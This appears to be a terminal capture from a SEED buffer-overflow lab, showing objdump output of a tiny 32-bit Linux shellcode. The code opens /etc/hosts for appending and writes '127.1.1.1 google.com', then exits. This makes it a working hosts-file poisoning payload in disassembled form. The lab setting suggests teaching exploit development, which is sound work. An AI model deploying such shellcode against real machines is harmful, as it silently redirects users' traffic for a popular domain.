 seed@2cc42f544ee0:~/seclabs/buffer-overflow/lab1$ objdump -d sh
sh:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       31 c9                   xor    %ecx,%ecx
 8048062:       f7 e1                   mul    %ecx
 8048064:       b0 05                   mov    $0x5,%al
 8048066:       51                      push   %ecx
 8048067:       68 6f 73 74 73          push   $0x7374736f
 804806c:       68 2f 2f 2f 68          push   $0x682f2f2f
 8048071:       68 2f 65 74 63          push   $0x6374652f
 8048076:       89 e3                   mov    %esp,%ebx
 8048078:       66 b9 01 04             mov    $0x401,%cx
 804807c:       cd 80                   int    $0x80
 804807e:       93                      xchg   %eax,%ebx
 804807f:       6a 04                   push   $0x4
 8048081:       58                      pop    %eax
 8048082:       eb 10                   jmp    8048094 <_load_data>
08048084 <_write>:
 8048084:       59                      pop    %ecx
 8048085:       6a 14                   push   $0x14
 8048087:       5a                      pop    %edx
 8048088:       cd 80                   int    $0x80
 804808a:       6a 06                   push   $0x6
 804808c:       58                      pop    %eax
 804808d:       cd 80                   int    $0x80
 804808f:       6a 01                   push   $0x1
 8048091:       58                      pop    %eax
 8048092:       cd 80                   int    $0x80
08048094 <_load_data>:
 8048094:       e8 eb ff ff ff          call   8048084 <_write>
08048099 <google>:
 8048099:       31 32 37 2e 31 2e 31 2e 31 20 67 6f 6f 67 6c 65     127.1.1.1 google
 80480a9:       2e 63 6f 6d                                         .com
seed@2cc42f544ee0:~/seclabs/buffer-overflow/lab1$